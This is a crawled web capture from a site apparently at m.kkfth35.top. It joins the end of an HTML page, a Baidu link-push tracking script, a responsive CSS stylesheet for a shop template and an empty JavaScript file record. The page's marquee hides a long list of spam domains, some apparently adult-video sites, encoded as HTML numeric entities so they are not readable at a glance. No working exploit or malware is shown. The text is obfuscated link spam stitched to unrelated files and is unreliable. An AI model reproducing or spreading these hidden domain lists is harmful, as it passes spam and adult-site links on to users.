7;&#79;&#78;&#10;&#87;&#87;&#87;&#55;&#55;&#55;&#67;&#78;&#95;&#67;&#65;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#76;&#73;&#86;&#69;&#80;&#82;&#79;&#88;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#76;&#73;&#86;&#69;&#80;&#82;&#79;&#88;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#50;&#44;&#66;&#90;&#95;&#87;&#87;&#87;&#49;&#49;&#50;&#66;&#90;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#88;&#80;&#79;&#82;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#74;&#73;&#90;&#90;&#52;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#55;&#53;&#72;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#90;&#72;&#65;&#79;&#65;&#86;&#49;&#50;&#51;&#44;&#67;&#79;&#78;&#44;&#87;&#87;&#87;&#44;&#83;&#69;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#78;&#81;&#85;&#89;&#87;&#46;&#67;&#79;&#78;&#10;&#40077;&#40060;&#84;&#86;&#66;&#65;&#79;&#89;&#85;&#51;&#48;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#71;&#71;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#50;&#56;&#52;&#50;&#86;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#73;&#85;&#51;&#57;&#48;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#53;&#53;&#53;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#53;&#53;&#53;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#57;&#57;&#83;&#69;&#46;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#85;&#81;&#69;&#82;&#46;&#67;&#79;&#78;&#10;&#65279;&#87;&#87;&#87;&#44;&#83;&#69;&#88;&#73;&#85;&#51;&#49;&#56;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#78;&#77;&#79;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#78;&#77;&#79;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#86;&#51;&#56;&#67;&#79;&#78;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#88;&#88;&#88;&#68;&#89;&#87;&#55;&#56;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#84;&#85;&#66;&#69;&#52;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#57;&#53;&#85;&#85;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#77;&#79;&#86;&#73;&#69;&#54;&#54;&#54;&#54;&#67;&#79;&#77;&#54;&#54;&#54;&#78;&#10;&#87;&#87;&#87;&#46;&#86;&#73;&#68;&#69;&#79;&#80;&#79;&#82;&#78;&#67;&#73;&#84;&#89;&#46;&#67;&#79;&#77;&#10;&#80;&#80;&#80;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#10;&#87;&#87;&#87;&#95;&#54;&#54;&#54;&#69;&#66;&#69;&#66;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#53;&#50;&#49;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#50;&#52;&#55;&#52;&#72;&#85;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#81;&#73;&#65;&#78;&#66;&#65;&#73;&#76;&#85;&#77;&#51;&#85;&#56;&#78;&#10;&#87;&#87;&#87;&#95;&#57;&#52;&#88;&#88;&#77;&#77;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#55;&#78;&#69;&#10;&#87;&#87;&#87;&#46;&#55;&#50;&#73;&#73;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#50;&#73;&#73;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#65;&#86;&#35270;&#39057;&#10;&#87;&#87;&#87;&#46;&#88;&#83;&#87;&#51;&#51;&#51;&#67;&#79;&#77;&#46;&#10;&#26085;&#38889;&#32593;&#22336;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#10;&#87;&#87;&#87;&#46;&#71;&#65;&#78;&#55;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#65;&#78;&#55;&#52;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#52;&#52;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#10;&#56;&#57;&#56;&#80;&#80;&#83;&#46;&#67;&#79;&#77;&#56;&#57;&#56;&#80;&#80;&#83;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#50;&#49;&#68;&#68;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#70;&#70;&#89;&#89;&#51;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#76;&#65;&#78;&#71;&#72;&#83;&#51;&#48;&#48;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#71;&#90;&#88;&#89;&#68;&#76;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#10;&#87;&#87;&#87;&#46;&#54;&#50;&#49;&#84;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#83;&#83;&#85;&#85;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#52;&#77;&#77;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#46;&#52;&#72;&#72;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#53;&#50;&#53;&#50;&#72;&#72;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#90;&#72;&#65;&#79;&#65;&#86;&#51;&#95;&#81;&#87;&#10;&#87;&#87;&#87;&#46;&#69;&#82;&#68;&#73;&#44;&#67;&#79;&#77;&#57;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#70;&#69;&#70;&#69;&#54;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#84;&#76;&#85;&#76;&#65;&#54;&#51;&#50;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#88;&#82;&#75;&#55;&#55;&#44;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#55;&#51;&#68;&#89;&#68;&#89;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#82;&#73;&#54;&#55;&#56;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#73;&#54;&#55;&#56;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#56;&#57;&#48;&#67;&#79;&#78;&#10;&#65279;&#87;&#87;&#87;&#46;&#66;&#66;&#83;&#69;&#49;&#50;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#54;&#51;&#77;&#90;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#77;&#77;&#77;&#56;&#52;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#54;&#89;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#54;&#89;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#53;&#50;&#83;&#83;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#26085;&#38889;&#88;&#56;&#10;&#87;&#87;&#87;&#46;&#82;&#90;&#90;&#83;&#71;&#83;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#54;&#71;&#65;&#86;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#48;&#53;&#72;&#83;&#90;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#88;&#87;&#88;&#46;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#66;&#88;&#87;&#88;&#79;&#82;&#71;&#95;&#10;&#87;&#87;&#87;&#95;&#50;&#55;&#52;&#70;&#70;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#88;&#66;&#88;&#66;&#51;&#51;&#52;&#52;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#53;&#67;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#53;&#67;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#46;&#50;&#89;&#65;&#86;&#65;&#86;&#49;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#86;&#46;&#54;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#67;&#72;&#65;&#79;&#80;&#69;&#78;&#71;&#65;&#80;&#80;&#78;&#10;&#87;&#87;&#87;&#70;&#89;&#51;&#67;&#67;&#95;&#87;&#87;&#87;&#44;&#65;&#79;&#66;&#79;&#56;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#65;&#73;&#78;&#73;&#67;&#65;&#79;&#48;&#49;&#77;&#51;&#85;&#56;&#78;&#10;&#87;&#87;&#87;&#46;&#75;&#77;&#82;&#56;&#50;&#44;&#90;&#89;&#90;&#10;&#87;&#87;&#87;&#44;&#49;&#50;&#51;&#80;&#79;&#82;&#78;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#56;&#57;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#56;&#57;&#83;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#87;&#87;&#87;&#83;&#77;&#65;&#86;&#53;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#73;&#78;&#68;&#73;&#65;&#78;&#80;&#79;&#82;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#75;&#75;&#75;&#75;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#48;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#48;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#87;&#66;&#66;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#76;&#73;&#65;&#78;&#89;&#69;&#51;&#48;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#89;&#89;&#53;&#55;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#70;&#89;&#89;&#53;&#55;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#78;&#90;&#74;&#48;&#48;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#76;&#73;&#78;&#85;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#73;&#78;&#85;&#88;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#86;&#78;&#83;&#55;&#57;&#49;&#53;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#66;&#79;&#65;&#86;&#55;&#50;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#65;&#80;&#65;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#65;&#80;&#65;&#65;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#66;&#65;&#71;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#54;&#85;&#84;&#46;&#67;&#79;&#77;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#66;&#66;&#77;&#77;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#51;&#69;&#80;&#69;&#80;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#73;&#73;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#73;&#73;&#75;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#77;&#73;&#81;&#73;&#78;&#71;&#95;&#84;&#86;&#10;&#87;&#87;&#87;&#44;&#77;&#85;&#77;&#49;&#55;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#89;&#76;&#69;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#81;&#89;&#76;&#69;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#88;&#48;&#48;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#88;&#48;&#48;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#52;&#49;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#52;&#49;&#72;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#65;&#78;&#52;&#46;&#67;&#84;&#76;&#66;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#56;&#56;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#56;&#56;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#79;&#55;&#66;&#66;&#67;&#12289;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#56;&#85;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#48;&#84;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#48;&#84;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#89;&#67;&#83;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#48;&#87;&#89;&#84;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#51;&#51;&#82;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#51;&#51;&#82;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#79;&#65;&#73;&#82;&#81;&#53;&#22312;&#32447;&#35266;&#30475;&#10;&#87;&#79;&#88;&#83;&#88;&#64;&#77;&#65;&#73;&#76;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#53;&#73;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#53;&#53;&#73;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#52;&#55;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#52;&#55;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#76;&#76;&#53;&#48;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#52;&#46;&#83;&#73;&#72;&#85;&#46;&#67;&#79;&#78;&#10;&#75;&#82;&#73;&#83;&#84;&#79;&#70;&#70;&#69;&#82;&#46;&#66;&#69;&#82;&#71;&#76;&#85;&#78;&#68;&#95;&#75;&#82;&#73;&#83;&#84;&#79;&#70;&#70;&#69;&#82;&#66;&#69;&#82;&#71;&#76;&#85;&#78;&#68;&#95;&#10;&#90;&#72;&#65;&#79;&#65;&#86;&#55;&#55;&#95;&#73;&#78;&#70;&#67;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#81;&#81;&#54;&#54;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#81;&#81;&#81;&#54;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#8216;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#65292;&#90;&#90;&#77;&#77;&#53;&#50;&#49;&#65292;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#8553;&#8548;&#76;&#68;&#69;&#79;&#83;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#57;&#51;&#55;&#55;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#57;&#51;&#55;&#55;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#51;&#53;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#51;&#53;&#48;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#88;&#74;&#90;&#89;&#46;&#51;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#49;&#51;&#49;&#51;&#95;&#67;&#78;&#95;&#67;&#79;&#95;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#83;&#83;&#69;&#78;&#67;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#83;&#83;&#69;&#78;&#67;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#49;&#72;&#77;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#49;&#72;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#56;&#53;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#80;&#82;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#68;&#53;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#68;&#53;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#73;&#73;&#73;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#52;&#73;&#73;&#73;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#89;&#69;&#46;&#49;&#48;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#67;&#77;&#50;&#46;&#67;&#79;&#77;&#26368;&#26032;&#32593;&#22336;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#53;&#69;&#69;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#53;&#69;&#69;&#90;&#67;&#79;&#77;&#95;&#10;&#90;&#48;&#90;&#48;&#79;&#83;&#75;&#79;&#48;&#76;&#46;&#67;&#79;&#77;&#22823;&#29399;&#38145;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#55;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#52;&#55;&#55;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#55;&#54;&#89;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#55;&#54;&#89;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#90;&#90;&#44;&#67;&#79;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#55;&#90;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#55;&#90;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#50;&#55;&#65;&#66;&#67;&#46;&#67;&#79;&#78;&#78;&#10;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#67;&#67;&#67;&#88;&#88;&#77;&#77;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#48;&#67;&#72;&#85;&#78;&#65;&#73;&#46;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#57;&#48;&#67;&#72;&#85;&#78;&#65;&#73;&#79;&#82;&#71;&#95;&#10;&#87;&#87;&#87;&#44;&#56;&#50;&#49;&#56;&#50;&#66;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#68;&#67;&#48;&#51;&#55;&#46;&#67;&#79;&#77;&#35270;&#39057;&#10;&#87;&#87;&#87;&#46;&#49;&#57;&#52;&#57;&#88;&#88;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#65292;&#52;&#53;&#53;&#85;&#85;&#85;&#65292;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#51;&#51;&#48;&#55;&#95;&#74;&#74;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#52;&#75;&#75;&#77;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#49;&#88;&#79;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#49;&#88;&#79;&#88;&#67;&#79;&#77;&#95;&#10;&#40077;&#40060;&#84;&#86;&#49;&#49;&#49;&#46;&#67;&#79;&#77;&#10;&#85;&#85;&#46;&#68;&#69;&#68;&#69;&#75;&#65;&#78;&#46;&#78;&#69;&#84;&#95;&#85;&#85;&#68;&#69;&#68;&#69;&#75;&#65;&#78;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#70;&#86;&#75;&#75;&#75;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#44;&#53;&#53;&#89;&#69;&#89;&#69;&#88;&#88;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#57;&#56;&#55;&#54;&#68;&#70;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#48;&#53;&#48;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#48;&#53;&#48;&#74;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#88;&#46;&#67;&#78;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#49;&#65;&#66;&#67;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#49;&#65;&#66;&#67;&#68;&#67;&#79;&#77;&#95;&#10;&#65;&#86;&#71;&#73;&#71;&#73;&#87;&#87;&#87;&#46;&#65;&#86;&#71;&#73;&#71;&#73;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#48;&#56;&#48;&#65;&#65;&#46;&#78;&#79;&#77;&#10;&#55;&#56;&#55;&#56;&#65;&#86;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#85;&#79;&#80;&#79;&#82;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#56;&#51;&#56;&#83;&#65;&#79;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#56;&#51;&#56;&#83;&#65;&#79;&#77;&#77;&#51;&#67;&#79;&#77;&#95;&#10; 
     </marquee></font>
   </caption>
  </table> 
<script>
	(function(){
		var canonicalURL, curProtocol;
		var x=document.getElementsByTagName("link");
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(":")[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(":")[0];
	    }
	    if (!canonicalURL) canonicalURL = window.location.href;
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
  <div style="display:none;">
  </div> <script rel="nofollow" language="javascript" type="text/javascript" src="/Baidu.js"></script>
</body>
</html> 

--- FILE ---
content_type: text/css
request_url: https://m.kkfth35.top/template/2007/css/responsive.css
body_size: 796
content:
@media only screen and (min-width: 992px) and (max-width: 1280px) { 
div.cart-collaterals ul.products li.product {
  float: left;
  margin-left: 30px;
  position: relative;
  width: 160px;
}
.coupon input[type="text"] {
  width: 100px;
}  
input[type="submit"], button[type="submit"] {
  padding: 11px 15px;
} 
.col-1, .col-2 {
  width: 293px;
}    
    
    
}

/* Tablet Layout: 768px. */
@media only screen and (min-width: 768px) and (max-width: 991px) { 
.user-menu, .header-right ul.list-inline {
  text-align: center;
}
.mainmenu-area ul.navbar-nav li a {
  font-size: 14px;
  padding: 15px 10px;
}  
.single-promo {margin-bottom: 30px}    
.single-product-widget, .footer-about-us, .footer-menu {
  margin-bottom: 60px;
}
    
    
.product-widget-area .zigzag-bottom {
  bottom: -50px;
  height: 100px;
}
.product-widget-area {
  padding-bottom: 90px;
}   
    
.footer-top-area .zigzag-bottom {
  bottom: -153px;
  height: 200px;
}    
.footer-top-area {
  padding: 35px 0 125px;
}  
div.cart-collaterals ul.products li.product {
  width: 190px;
}  
    
.col-1, .col-2 {
  width: 345px;
}    
    
}
/* Mobile Layout: 320px. */
@media only screen and (max-width: 767px) { 
    
.user-menu, .header-right ul.list-inline {
  text-align: center;
}  
.logo h1 {
  font-size: 30px;
  margin: 20px 0;
  text-align: center;
} 
.shopping-item {
  float: none;
  margin-bottom: 20px;
  margin-top: 5px;
  text-align: center;
}  
.navbar-header {
  text-align: center;
}    
    
.navbar-toggle {
    border-color: #fff;
    float: none;
    margin: 10px auto;
}
.navbar-toggle .icon-bar { background: none repeat scroll 0 0 #333 }  
.navbar-collapse.collapse.in {
  background: none repeat scroll 0 0 #f4f4f4;
  position: relative;
  z-index: 99;
} 
.mainmenu-area ul.navbar-nav li a {
  padding: 15px;
}  
.mainmenu-area {position: relative !important}
.slide-text {
  font-size: 16px;
}  
.slide-text h2 {
  font-size: 30px;
}  
.readmore {
  font-size: 16px;
  padding: 8px 20px;
}    
.single-promo {
  margin-bottom: 30px;
} 
.section-title {
  font-size: 35px;
}  
    
    
.product-widget-area .zigzag-bottom {
  bottom: -50px;
  height: 100px;
}
.product-widget-area {
  padding-bottom: 90px;
}   
    
.footer-top-area .zigzag-bottom {
  bottom: -153px;
  height: 200px;
}    
.footer-top-area {
  padding: 35px 0 125px;
} 
    
.single-product-widget, .footer-about-us, .footer-menu {
  margin-bottom: 60px;
}  
    
.product-wid-title {
  font-size: 25px;
}  
    
.related-products-wrapper .owl-nav {
  left: -15px;
  position: relative;
  right: inherit;
  top: 15px;
}  
div.cart-collaterals ul.products {
  margin: 0;
}  
div.cart-collaterals ul.products li.product {
  margin-bottom: 30px;
  margin-left: 0;
  width: 100%;
}  
div.cart-collaterals ul.products li.product img {width: 100%}  
    
.product-bit-title h2 {
  font-size: 35px;
  padding: 40px 0;
}  
.col2-set {
  margin-left: 0;
}    
.col-1, .col-2 {
  float: none;
  margin-left: 0;
  width: inherit;
}    
    
    
/* Special */    
    
table.shop_table th, table.shop_table td {
  font-size: 12px;
  padding: 5px;
}    
td.product-thumbnail img {
  width: 30px;
} 
    
div.quantity input.plus, div.quantity input.minus {
  display: none;
}   
table.shop_table th {
  font-size: 12px;
}    
div.coupon input[type="text"] {
  width: 100px;
} 
.coupon {margin-bottom: 10px}      
.cross-sells {
  float: none;
  margin-bottom: 30px;
  margin-right: 0;
  width: 100%;
}  
.cart_totals, .cart-collaterals .shipping_calculator {
  float: none;
  margin-bottom: 40px;
  width: 100%;
}  
    
    
}
/* Wide Mobile Layout: 480px. */
@media only screen and (min-width: 480px) and (max-width: 767px) { 
    
  
    
}

--- FILE ---
content_type: application/javascript
request_url: https://m.kkfth35.top/Aquery.js
body_size: -36
content:
